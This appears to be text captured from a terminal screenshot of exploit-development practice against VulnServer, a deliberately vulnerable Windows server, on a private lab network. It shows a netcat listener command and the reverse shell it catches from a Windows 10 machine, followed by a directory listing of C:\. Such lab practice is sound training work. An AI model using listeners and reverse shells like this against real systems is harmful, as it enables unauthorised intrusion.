 File Actions Edit View Help
hastur@hastur: ~/Desktop/estudos/binarios/windows/VulnServer × hastur@hastur: ~/
┌──(hastur㉿hastur)-[~/Desktop]
└─$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.30] 49729
Microsoft Windows [Version 10.0.19043.928]
(c) Microsoft Corporation. All rights reserved.
C:\Users\suite\Desktop>cd \
cd \
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6E21-762B
Directory of C:\
08/10/2021  04:59 PM    <DIR>          nasm
12/07/2019  02:14 AM    <DIR>          PerfLogs
08/10/2021  04:55 PM    <DIR>          Program Files
08/10/2021  04:58 PM    <DIR>          Program Files (x86)
08/10/2021  04:58 PM    <DIR>          Python27
08/10/2021  04:54 PM    <DIR>          Users
08/10/2021  08:06 PM    <DIR>          Windows
0 File(s)              0 bytes
7 Dir(s)  32,306,380,800 bytes free
C:\>